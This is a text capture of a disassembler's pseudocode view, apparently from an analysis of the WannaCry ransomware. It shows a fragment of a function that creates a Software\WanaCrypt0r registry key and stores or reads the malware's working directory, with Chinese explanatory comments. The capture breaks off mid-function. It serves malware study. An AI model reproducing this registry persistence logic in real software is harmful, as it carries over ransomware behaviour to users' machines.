 IDA View-A Pseudocode-A Stack of CreateServiceDir Hex View-1 Structures Enums
16 qmemcpy(&Dest, aSoftware, 0x14u); // Software
17 Buffer = 0;
18 phkResult = 0;
19 memset(&v10, 0, 0xB4u);
20 memset(&v6, 0, 0x204u);
21 v7 = 0;
22 v8 = 0;
23 wcscat(&Dest, aWanacrypt0r); // WanaCrypt0r
24 v12 = 0;
25 while ( 1 )
26 {
27 if ( v12 )
28 RegCreateKeyW(HKEY_CURRENT_USER, &Dest, &phkResult);// HKEY_CURRENT_USER\Software\WanaCrypt0r
29 else
30 RegCreateKeyW(HKEY_LOCAL_MACHINE, &Dest, &phkResult);
31 if ( phkResult )
32 {
33 if ( a1 )
34 {
35 GetCurrentDirectoryA(0x207u, &Buffer); // 设置当前目录到注册表中
36 v1 = strlen(&Buffer);
37 v2 = RegSetValueExA(phkResult, ValueName, 0, 1u, &Buffer, v1 + 1) == 0;
38 }
39 else
40 {
41 cbData = 519; // 获取注册表中的病毒路径，设置到当前工作目录中
42 v3 = RegQueryValueExA(phkResult, ValueName, 0, 0, &Buffer, &cbData);